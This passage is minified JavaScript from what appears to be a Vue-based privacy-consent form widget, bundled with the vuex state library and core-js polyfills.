n("tr",{staticClass:"privacy-flag",class:{"not-scrolled":!t.pargraph.scrolled&&t.flag.mandatory}},[n("td",{staticClass:"privacy-flag-checkbox"},[t.flag.mandatory?n("input",{directives:[{name:"model",rawName:"v-model",value:t.flag.selected,expression:"flag.selected"}],class:{"privacy-flag-chk-big":!t.greaterThan600,required:!0},staticStyle:{margin:"0px 3px 3px 0px"},attrs:{type:"checkbox",required:"required",disabled:!t.pargraph.scrolled&&t.flag.mandatory},domProps:{checked:Array.isArray(t.flag.selected)?t._i(t.flag.selected,null)>-1:t.flag.selected},on:{change:function(e){var n=t.flag.selected,r=e.target,o=!!r.checked;if(Array.isArray(n)){var i=t._i(n,null);r.checked?i<0&&t.$set(t.flag,"selected",n.concat([null])):i>-1&&t.$set(t.flag,"selected",n.slice(0,i).concat(n.slice(i+1)))}else t.$set(t.flag,"selected",o)}}}):t._e(),t._v(" "),t.flag.mandatory?t._e():n("input",{directives:[{name:"model",rawName:"v-model",value:t.flag.selected,expression:"flag.selected"}],class:{"privacy-flag-chk-big":!t.greaterThan600},staticStyle:{margin:"0px 3px 3px 0px"},attrs:{type:"checkbox",disabled:!t.pargraph.scrolled&&t.flag.mandatory},domProps:{checked:Array.isArray(t.flag.selected)?t._i(t.flag.selected,null)>-1:t.flag.selected},on:{change:function(e){var n=t.flag.selected,r=e.target,o=!!r.checked;if(Array.isArray(n)){var i=t._i(n,null);r.checked?i<0&&t.$set(t.flag,"selected",n.concat([null])):i>-1&&t.$set(t.flag,"selected",n.slice(0,i).concat(n.slice(i+1)))}else t.$set(t.flag,"selected",o)}}})]),t._v(" "),n("td",[n("b",[n("span",{domProps:{innerHTML:t._s(t.showTextCheckbox)}}),t._v(" "),t.flag.mandatory?n("span",[t._v("*")]):t._e()])])])},staticRenderFns:[]};var l=n("VU/8")(u,f,!1,function(t){n("5he6")},null,null).exports,p={name:"PrivacyParagraphFlags",components:{PrivacyFlag:l},props:["paragraph"]},h={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"privacy-flags"},[n("table",[n("tbody",[t._l(t.paragraph.treatments,function(e){return[n("privacy-flag",{key:e.id,attrs:{flag:e,pargraph:t.paragraph}})]})],2)])])},staticRenderFns:[]},d=n("VU/8")(p,h,!1,null,null,null).exports,v=n("7+uW");function m(t){return Array.isArray(t)?t.map(function(t){return{k:t,v:t}}):Object.keys(t).map(function(e){return{k:e,v:t[e]}})}function y(t,e){return"function"==typeof e?e:t[e]}var b=function(t){return function(e){for(var n={},r=function(){var e=i[o],r=e.k,s=e.v;n[r]=function(){var e=t||this.$store;return"function"==typeof s?s.call(this,e.state):e.state[s]}},o=0,i=m(e);o<i.length;o+=1)r();return n}},g=function(t,e,n){return function(r){for(var o={},i=function(){var r=a[s],i=r.k,c=r.v;o[i]=function(r){var o=n||this.$store,i=o[t],s=o[e],a="function"==typeof c?c.call(this,i):c;return s.call(o,a,r)}},s=0,a=m(r);s<a.length;s+=1)i();return o}},_="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;var w=function(t){var e=this;void 0===t&&(t={});var n=t.state,r=t.mutations;void 0===r&&(r={});var o=t.actions;void 0===o&&(o={});var i,s=t.plugins,a=t.subscribers;void 0===a&&(a=[]),this.vm=new v.a({data:{$$state:"function"==typeof n?n():n}}),this.mutations=r,this.actions=o,this.subscribers=a,s&&s.forEach(function(t){return e.use(t)}),v.a.config.devtools&&(this.getters=[],i=this,_&&(i._devtoolHook=_,_.emit("vuex:init",i),_.on("vuex:travel-to-state",function(t){i.replaceState(t)}),i.subscribe(function(t,e){_.emit("vuex:mutation",t,e)}))),this.mapState=b(this),this.mapActions=g("actions","dispatch",this),this.mapMutations=g("mutations","commit",this)},x={state:{configurable:!0}};w.install=function(t){t.mixin({beforeCreate:function(){this.$store=this.$options.store||this.$parent&&this.$parent.$store}})},x.state.get=function(){return this.vm.$data.$$state},x.state.set=function(t){0},w.prototype.subscribe=function(t){var e=this;return this.subscribers.push(t),function(){return e.subscribers.splice(e.subscribers.indexOf(t),1)}},w.prototype.commit=function(t,e){var n=y(this.mutations,t);n&&n(this.state,e);for(var r=0,o=this.subscribers;r<o.length;r+=1){(0,o[r])({type:t,payload:e},this.state)}},w.prototype.dispatch=function(t,e){var n=y(this.actions,t),r={dispatch:this.dispatch.bind(this),commit:this.commit.bind(this)};return Promise.resolve(n&&n(r,e))},w.prototype.use=function(t){return t(this),this},w.prototype.replaceState=function(t){return this.vm.$data.$$state=t,this},Object.defineProperties(w.prototype,x);var C=b(),O=(g("actions","dispatch"),g("mutations","commit"),{name:"PrivacyParagraphs",components:{PrivacyScroller:c,PrivacyParagraphFlags:d},computed:o()({},C(["term","scrollTillTheEnd"])),props:["paragraph"]}),S={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"privacy-paragraphs"},[t._l(t.term.paragraphs,function(e,r){return[n("div",{key:r,staticStyle:{"margin-bottom":"6px"}},[n("div",{staticClass:"paragraph-title",domProps:{innerHTML:t._s(e.title)}}),t._v(" "),n("privacy-scroller",{staticStyle:{"margin-bottom":"10px"},attrs:{paragraph:e}}),t._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:!1,expression:"false"}],staticClass:"privacy-paragraphs-container"},[t._v("\n                "+t._s(e.scrolled)+"\n            ")]),t._v(" "),e.scrolled?t._e():n("div",{staticClass:"scroll-warning"},[e.scrolled?t._e():n("span",{staticClass:"scroll-text blink",domProps:{innerHTML:t._s(e.scrollText)}})]),t._v(" "),n("privacy-paragraph-flags",{attrs:{paragraph:e}})],1)]})],2)},staticRenderFns:[]};var E=n("VU/8")(O,S,!1,function(t){n("e2gP")},null,null).exports,k={name:"PrivacyFlags",components:{PrivacyFlag:l},computed:o()({},Object(i.e)(["term"]))},j={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"privacy-flags"},[t._l(t.term.paragraphs,function(e){return[t._l(e.treatments,function(t){return[n("privacy-flag",{key:t.id,attrs:{flag:t}})]})]})],2)},staticRenderFns:[]},D=n("VU/8")(k,j,!1,null,null,null).exports,A=n("Uya5"),T=n.n(A),N=n("j8pS"),P=n.n(N),$=n("yCNF"),M=n.n($),L={components:{PrivacyParagraphs:E,PrivacyFlags:D},data:function(){return{commonAttributes:{},fldName:null,formData:{},formPublicData:{},otherFormsData:[],submitBtnDisabled:!1,btnClasses:"",isButton:!1,buttonType:"submit",greaterThan600:window.innerWidth>600,dataset:null}},computed:o()({},Object(i.e)(["submitCaption","submitClass","id","submitAttributes"]),Object(i.c)(["allScrolled","privacyIsValid","allFlags"]),{buttonDisabled:function(){return!!this.submitBtnDisabled||!this.privacyIsValid}}),mounted:function(){if(this.dataset)for(var t in this.dataset)this.$refs.wdgSubmitButton.dataset[t]=this.dataset[t]},created:function(){var t=this.submit();t.style.display="none",this.addReactivity(),this.btnClasses=this.submitClass,this.isButton="button"===t.tagName.toLowerCase(),this.isButton||t.type&&"submit"!==t.type&&(this.buttonType=t.type);for(var e=0;e<this.submitAttributes.length;e++){var n=this.submitAttributes[e];"data"!==n&&"dataset"!==n?(t[n]&&(this.commonAttributes[n]=t[n]),"value"===n&&this.submitCaption&&this.$store.commit("setSubmitCaption",this.commonAttributes[n])):this.dataset=t.dataset}for(var r=0;r<t.classList.length;r++){var o=t.classList[r];"mm-prv-form-submit"!==o&&(this.btnClasses+=" "+o)}var i=this.$cookie.get("mm-prv-ref");i&&this.setId(i),this.privacyref().value=this.id},methods:o()({},Object(i.d)(["setId"]),Object(i.b)(["save"]),{addReactivity:function(){var t=this,e=this.submit();this.submitBtnDisabled=e.disabled,P.a.DOM.fromEvent(this.form(),"keyup").debounce(400),P.a.DOM.fromMutationObserver(e,{attributes:!0,attributeFilter:["disabled"]}).subscribe(function(e){try{t.submitBtnDisabled=e[0].target.disabled}catch(t){}})},getRecord:function(){return{name:this.name().value||"",surname:this.surname().value||"",email:this.email().value||"",telephone:this.telephone().value||""}},onSave:function(){var t=this;this.serializeForm();var e=this.getRecord();if(window.validateFormMmPrivacy&&!window.validateFormMmPrivacy())return void console.log("---- form not valid");this.$cookie.set("mm-prv-ref",this.id,{expires:"30s"}),this.save({cryptedForm:this.formData,form:this.formPublicData,record:e}).then(function(e){if(window&&window.privacySubmitClick)window.privacySubmitClick();else{var n=t.submit(),r=t.form();if(r.onsubmit&&!r.onsubmit(r))return;n.onclick?n.onclick(r):void 0!==n&&"submit"===n.type?n.click():void 0!==r&&r.submit()}}).catch(function(){if(window&&window.privacySubmitClick)window.privacySubmitClick();else{var e=t.submit(),n=t.form();if(n.onsubmit&&!n.onsubmit(n))return;e.onclick?e.onclick(n):void 0!==e&&"submit"===e.type?e.click():void 0!==n&&n.submit()}})},getOneByClass:function(t){var e=document.getElementsByClassName(t);return e&&e.length&&e.length>0?e[0]:{}},getByClass:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=document.getElementsByClassName(t);return n&&n.length&&n.length>0?n:e},serializeForm:function(){this.formData=T()(this.form(),{hash:!0});var t=this.otherForms();if(t)for(var e=0;e<t.length;e++){var n=T()(t[e],{hash:!0});this.otherFormsData.push(n)}for(var r=this.encrypted(),o={},i=0;i<r.length;i++)o[r[i].name]=!0;for(var s in this.formData)if(M()(this.formData[s]))for(var a in this.formData[s]){var c=s+"["+a+"]";o[c]||(this.formPublicData[c]=this.formData[s][a])}else o[s]||(this.formPublicData[s]=this.formData[s]);t&&(this.formData._otherforms_=this.otherFormsData)},otherForms:function(){return this.getByClass("mm-prv-other-form",null)},form:function(){return this.getOneByClass("mm-prv-form")},name:function(){return this.getOneByClass("mm-prv-name")},surname:function(){return this.getOneByClass("mm-prv-surname")},telephone:function(){return this.getOneByClass("mm-prv-telephone")},email:function(){return this.getOneByClass("mm-prv-email")},submit:function(){return this.getOneByClass("mm-prv-form-submit")},privacyref:function(){var t=document.getElementById("mm-prv-ref");if(!t){var e=this.form();(t=document.createElement("input")).type="hidden",t.name="mm-prv-ref",t.id="mm-prv-ref",e.appendChild(t)}return t},encrypted:function(){return this.getByClass("mm-prv-crp")}})},F={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"privacy"},[n("privacy-paragraphs"),t._v(" "),n("div",{staticClass:"mm-prv-agree-submit-container clearfix"},[t.isButton?n("button",t._b({ref:"wdgSubmitButton",staticClass:"mm-prv-agree-submit",class:t.btnClasses,attrs:{disabled:t.buttonDisabled,type:t.buttonType},domProps:{innerHTML:t._s(t.submitCaption)},on:{click:function(e){return e.preventDefault(),t.onSave.apply(null,arguments)}}},"button",t.commonAttributes,!1)):t._e(),t._v(" "),t.isButton?t._e():n("input",t._b({ref:"wdgSubmitButton",staticClass:"mm-prv-agree-submit",class:t.btnClasses,attrs:{type:t.buttonType,disabled:t.buttonDisabled},domProps:{value:t.submitCaption},on:{click:function(e){return e.preventDefault(),t.onSave.apply(null,arguments)}}},"input",t.commonAttributes,!1))])],1)},staticRenderFns:[]};var R={name:"App",components:{Privacy:n("VU/8")(L,F,!1,function(t){n("2U91")},null,null).exports},props:["id"],computed:o()({},Object(i.c)(["trackId"]),Object(i.e)(["version","owner","site","ownerId","baseURL"]))},I={render:function(){var t=this.$createElement,e=this._self._c||t;return e("div",{attrs:{id:"mm-prv-wdg"}},[e("img",{staticStyle:{width:"1px",height:"1px",display:"none"},attrs:{src:this.baseURL+"/images/page.gif?_d="+this.trackId}}),this._v(" "),e("privacy")],1)},staticRenderFns:[]};var q=n("VU/8")(R,I,!1,function(t){n("6aME")},null,null);e.a=q.exports},MAlW:function(t,e){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);t.exports=function(t,e){var r=e||0,o=n;return[o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],"-",o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]],o[t[r++]]].join("")}},MU5D:function(t,e,n){var r=n("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},Mhyx:function(t,e,n){var r=n("/bQp"),o=n("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MmMw:function(t,e,n){var r=n("EqjI");t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MoMe:function(t,e,n){var r=n("FCuZ"),o=n("l9Lx"),i=n("ktak");t.exports=function(t){return r(t,i,o)}},NGEn:function(t,e){var n=Array.isArray;t.exports=n},NHnr:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){var e=n("cGti"),r=(n.n(e),n("Bs9C")),o=(n.n(r),n("7+uW")),i=n("M93x"),s=n("NYxO"),a=n("olkN"),c=n("nqYh"),u=n("K/Lq"),f=n.n(u);if(t._babelPolyfill)t._babelPolyfill=!1;else try{window.Promise||(console.log("-- 1 polyfilling"),n("wg8Y"),n("45Dp"))}catch(t){}o.a.use(c.a),o.a.use(s.a),o.a.use(f.a),o.a.config.productionTip=!1;var l=new s.a.Store(a.a);l.dispatch("init"),l.dispatch("load").then(function(){var t=document.getElementById("mm-prv-wdg"),e=document.getElementsByClassName("mm-prv-form")[0],n=document.createElement("div");n.innerHTML=t.innerHTML,n.style.display="none",e.appendChild(n),window.mmprvapp=new o.a({el:"#mm-prv-wdg",components:{App:i.a},template:"<App/>",store:l,data:{ver:"1.0.2"}})}).catch(function(t){return console.log(t)})}.call(e,n("DuR2"))},"NWt+":function(t,e,n){var r=n("+ZMJ"),o=n("msXi"),i=n("Mhyx"),s=n("77Pl"),a=n("QRG4"),c=n("3fs2"),u={},f={};(e=t.exports=function(t,e,n,l,p){var h,d,v,m,y=p?function(){return t}:c(t),b=r(n,l,e?2:1),g=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(h=a(t.length);h>g;g++)if((m=e?b(s(d=t[g])[0],d[1]):b(t[g]))===u||m===f)return m}else for(v=y.call(t);!(d=v.next()).done;)if((m=o(v,b,d.value,e))===u||m===f)return m}).BREAK=u,e.RETURN=f},NYxO:function(t,e,n){"use strict";(function(t){n.d(e,"b",function(){return C}),n.d(e,"c",function(){return x}),n.d(e,"d",function(){return w}),n.d(e,"e",function(){return _});var r=("undefined"!=typeof window?window:void 0!==t?t:{}).__VUE_DEVTOOLS_GLOBAL_HOOK__;function o(t,e){if(void 0===e&&(e=[]),null===t||"object"!=typeof t)return t;var n,r=(n=function(e){return e.original===t},e.filter(n)[0]);if(r)return r.copy;var i=Array.isArray(t)?[]:{};return e.push({original:t,copy:i}),Object.keys(t).forEach(function(n){i[n]=o(t[n],e)}),i}function i(t,e){Object.keys(t).forEach(function(n){return e(t[n],n)})}function s(t){return null!==t&&"object"==typeof t}var a=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"==typeof n?n():n)||{}},c={namespaced:{configurable:!0}};c.namespaced.get=function(){return!!this._rawModule.namespaced},a.prototype.addChild=function(t,e){this._children[t]=e},a.prototype.removeChild=function(t){delete this._children[t]},a.prototype.getChild=function(t){return this._children[t]},a.prototype.hasChild=function(t){return t in this._children},a.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},a.prototype.forEachChild=function(t){i(this._children,t)},a.prototype.forEachGetter=function(t){this._rawModule.getters&&i(this._rawModule.getters,t)},a.prototype.forEachAction=function(t){this._rawModule.actions&&i(this._rawModule.actions,t)},a.prototype.forEachMutation=function(t){this._rawModule.mutations&&i(this._rawModule.mutations,t)},Object.defineProperties(a.prototype,c);var u=function(t){this.register([],t,!1)};u.prototype.get=function(t){return t.reduce(function(t,e){return t.getChild(e)},this.root)},u.prototype.getNamespace=function(t){var e=this.root;return t.reduce(function(t,n){return t+((e=e.getChild(n)).namespaced?n+"/":"")},"")},u.prototype.update=function(t){!function t(e,n,r){0;n.update(r);if(r.modules)for(var o in r.modules){if(!n.getChild(o))return void 0;t(e.concat(o),n.getChild(o),r.modules[o])}}([],this.root,t)},u.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=new a(e,n);0===t.length?this.root=o:this.get(t.slice(0,-1)).addChild(t[t.length-1],o);e.modules&&i(e.modules,function(e,o){r.register(t.concat(o),e,n)})},u.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],r=e.getChild(n);r&&r.runtime&&e.removeChild(n)},u.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var f;var l=function(t){var e=this;void 0===t&&(t={}),!f&&"undefined"!=typeof window&&window.Vue&&g(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var o=t.strict;void 0===o&&(o=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new u(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new f,this._makeLocalGettersCache=Object.create(null);var i=this,s=this.dispatch,a=this.commit;this.dispatch=function(t,e){return s.call(i,t,e)},this.commit=function(t,e,n){return a.call(i,t,e,n)},this.strict=o;var c=this._modules.root.state;m(this,c,[],this._modules.root),v(this,c),n.forEach(function(t){return t(e)}),(void 0!==t.devtools?t.devtools:f.config.devtools)&&function(t){r&&(t._devtoolHook=r,r.emit("vuex:init",t),r.on("vuex:travel-to-state",function(e){t.replaceState(e)}),t.subscribe(function(t,e){r.emit("vuex:mutation",t,e)},{prepend:!0}),t.subscribeAction(function(t,e){r.emit("vuex:action",t,e)},{prepend:!0}))}(this)},p={state:{configurable:!0}};function h(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function d(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;m(t,n,[],t._modules.root,!0),v(t,n,e)}function v(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var o={};i(t._wrappedGetters,function(e,n){o[n]=function(t,e){return function(){return t(e)}}(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})});var s=f.config.silent;f.config.silent=!0,t._vm=new f({data:{$$state:e},computed:o}),f.config.silent=s,t.strict&&function(t){t._vm.$watch(function(){return this._data.$$state},function(){0},{deep:!0,sync:!0})}(t),r&&(n&&t._withCommit(function(){r._data.$$state=null}),f.nextTick(function(){return r.$destroy()}))}function m(t,e,n,r,o){var i=!n.length,s=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[s],t._modulesNamespaceMap[s]=r),!i&&!o){var a=y(e,n.slice(0,-1)),c=n[n.length-1];t._withCommit(function(){f.set(a,c,r.state)})}var u=r.context=function(t,e,n){var r=""===e,o={dispatch:r?t.dispatch:function(n,r,o){var i=b(n,r,o),s=i.payload,a=i.options,c=i.type;return a&&a.root||(c=e+c),t.dispatch(c,s)},commit:r?t.commit:function(n,r,o){var i=b(n,r,o),s=i.payload,a=i.options,c=i.type;a&&a.root||(c=e+c),t.commit(c,s,a)}};return Object.defineProperties(o,{getters:{get:r?function(){return t.getters}:function(){return function(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach(function(o){if(o.slice(0,r)===e){var i=o.slice(r);Object.defineProperty(n,i,{get:function(){return t.getters[o]},enumerable:!0})}}),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}(t,e)}},state:{get:function(){return y(t.state,n)}}}),o}(t,s,n);r.forEachMutation(function(e,n){!function(t,e,n,r){(t._mutations[e]||(t._mutations[e]=[])).push(function(e){n.call(t,r.state,e)})}(t,s+n,e,u)}),r.forEachAction(function(e,n){var r=e.root?n:s+n,o=e.handler||e;!function(t,e,n,r){(t._actions[e]||(t._actions[e]=[])).push(function(e){var o,i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return(o=i)&&"function"==typeof o.then||(i=Promise.resolve(i)),t._devtoolHook?i.catch(function(e){throw t._devtoolHook.emit("vuex:error",e),e}):i})}(t,r,o,u)}),r.forEachGetter(function(e,n){!function(t,e,n,r){if(t._wrappedGetters[e])return void 0;t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)}}(t,s+n,e,u)}),r.forEachChild(function(r,i){m(t,e,n.concat(i),r,o)})}function y(t,e){return e.reduce(function(t,e){return t[e]},t)}function b(t,e,n){return s(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function g(t){f&&t===f||
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function(t){if(Number(t.version.split(".")[0])>=2)t.mixin({beforeCreate:n});else{var e=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[n].concat(t.init):n,e.call(this,t)}}function n(){var t=this.$options;t.store?this.$store="function"==typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(f=t)}p.state.get=function(){return this._vm._data.$$state},p.state.set=function(t){0},l.prototype.commit=function(t,e,n){var r=this,o=b(t,e,n),i=o.type,s=o.payload,a=(o.options,{type:i,payload:s}),c=this._mutations[i];c&&(this._withCommit(function(){c.forEach(function(t){t(s)})}),this._subscribers.slice().forEach(function(t){return t(a,r.state)}))},l.prototype.dispatch=function(t,e){var n=this,r=b(t,e),o=r.type,i=r.payload,s={type:o,payload:i},a=this._actions[o];if(a){try{this._actionSubscribers.slice().filter(function(t){return t.before}).forEach(function(t){return t.before(s,n.state)})}catch(t){0}var c=a.length>1?Promise.all(a.map(function(t){return t(i)})):a[0](i);return new Promise(function(t,e){c.then(function(e){try{n._actionSubscribers.filter(function(t){return t.after}).forEach(function(t){return t.after(s,n.state)})}catch(t){0}t(e)},function(t){try{n._actionSubscribers.filter(function(t){return t.error}).forEach(function(e){return e.error(s,n.state,t)})}catch(t){0}e(t)})})}},l.prototype.subscribe=function(t,e){return h(t,this._subscribers,e)},l.prototype.subscribeAction=function(t,e){return h("function"==typeof t?{before:t}:t,this._actionSubscribers,e)},l.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch(function(){return t(r.state,r.getters)},e,n)},l.prototype.replaceState=function(t){var e=this;this._withCommit(function(){e._vm._data.$$state=t})},l.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"==typeof t&&(t=[t]),this._modules.register(t,e),m(this,this.state,t,this._modules.get(t),n.preserveState),v(this,this.state)},l.prototype.unregisterModule=function(t){var e=this;"string"==typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var n=y(e.state,t.slice(0,-1));f.delete(n,t[t.length-1])}),d(this)},l.prototype.hasModule=function(t){return"string"==typeof t&&(t=[t]),this._modules.isRegistered(t)},l.prototype.hotUpdate=function(t){this._modules.update(t),d(this,!0)},l.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(l.prototype,p);var _=S(function(t,e){var n={};return O(e).forEach(function(e){var r=e.key,o=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=E(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"==typeof o?o.call(this,e,n):e[o]},n[r].vuex=!0}),n}),w=S(function(t,e){var n={};return O(e).forEach(function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.commit;if(t){var i=E(this.$store,"mapMutations",t);if(!i)return;r=i.context.commit}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}}),n}),x=S(function(t,e){var n={};return O(e).forEach(function(e){var r=e.key,o=e.val;o=t+o,n[r]=function(){if(!t||E(this.$store,"mapGetters",t))return this.$store.getters[o]},n[r].vuex=!0}),n}),C=S(function(t,e){var n={};return O(e).forEach(function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var i=E(this.$store,"mapActions",t);if(!i)return;r=i.context.dispatch}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}}),n});function O(t){return function(t){return Array.isArray(t)||s(t)}(t)?Array.isArray(t)?t.map(function(t){return{key:t,val:t}}):Object.keys(t).map(function(e){return{key:e,val:t[e]}}):[]}function S(t){return function(e,n){return"string"!=typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function E(t,e,n){return t._modulesNamespaceMap[n]}function k(t,e,n){var r=n?t.groupCollapsed:t.group;try{r.call(t,e)}catch(n){t.log(e)}}function j(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function D(){var t=new Date;return" @ "+A(t.getHours(),2)+":"+A(t.getMinutes(),2)+":"+A(t.getSeconds(),2)+"."+A(t.getMilliseconds(),3)}function A(t,e){return n="0",r=e-t.toString().length,new Array(r+1).join(n)+t;var n,r}var T={Store:l,install:g,version:"3.6.2",mapState:_,mapMutations:w,mapGetters:x,mapActions:C,createNamespacedHelpers:function(t){return{mapState:_.bind(null,t),mapGetters:x.bind(null,t),mapMutations:w.bind(null,t),mapActions:C.bind(null,t)}},createLogger:function(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var n=t.filter;void 0===n&&(n=function(t,e,n){return!0});var r=t.transformer;void 0===r&&(r=function(t){return t});var i=t.mutationTransformer;void 0===i&&(i=function(t){return t});var s=t.actionFilter;void 0===s&&(s=function(t,e){return!0});var a=t.actionTransformer;void 0===a&&(a=function(t){return t});var c=t.logMutations;void 0===c&&(c=!0);var u=t.logActions;void 0===u&&(u=!0);var f=t.logger;return void 0===f&&(f=console),function(t){var l=o(t.state);void 0!==f&&(c&&t.subscribe(function(t,s){var a=o(s);if(n(t,l,a)){var c=D(),u=i(t),p="mutation "+t.type+c;k(f,p,e),f.log("%c prev state","color: #9E9E9E; font-weight: bold",r(l)),f.log("%c mutation","color: #03A9F4; font-weight: bold",u),f.log("%c next state","color: #4CAF50; font-weight: bold",r(a)),j(f)}l=a}),u&&t.subscribeAction(function(t,n){if(s(t,n)){var r=D(),o=a(t),i="action "+t.type+r;k(f,i,e),f.log("%c action","color: #03A9F4; font-weight: bold",o),j(f)}}))}}};e.a=T}).call(e,n("DuR2"))},NkRn:function(t,e,n){var r=n("TQ3y").Symbol;t.exports=r},Nkkh:function(t,e,n){var r=n("tv3T"),o=n("l9Lx");t.exports=function(t,e){return r(t,o(t),e)}},NpIQ:function(t,e){e.f={}.propertyIsEnumerable},NqZt:function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},O4g8:function(t,e){t.exports=!0},ON07:function(t,e,n){var r=n("EqjI"),o=n("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OzIq:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},PHCx:function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},PHqh:function(t,e,n){var r=n("Q6Nf"),o=n("/whu");t.exports=function(t){return r(o(t))}},POb3:function(t,e,n){var r=n("ICSD")(n("TQ3y"),"Map");t.exports=r},PqYH:function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},PzxK:function(t,e,n){var r=n("D2L2"),o=n("sB3e"),i=n("ax3d")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},Q6Nf:function(t,e,n){var r=n("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QKXm:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,e,n){var r=n("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},Qh14:function(t,e,n){var r=n("ReGu"),o=n("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QzLV:function(t,e,n){var r=n("Ds5P");r(r.S+r.F*!n("bUqO"),"Object",{defineProperty:n("lDLk").f})},R3AP:function(t,e,n){var r=n("OzIq"),o=n("2p1q"),i=n("WBcL"),s=n("ulTY")("src"),a=n("73qY"),c=(""+a).split("toString");n("7gX0").inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof 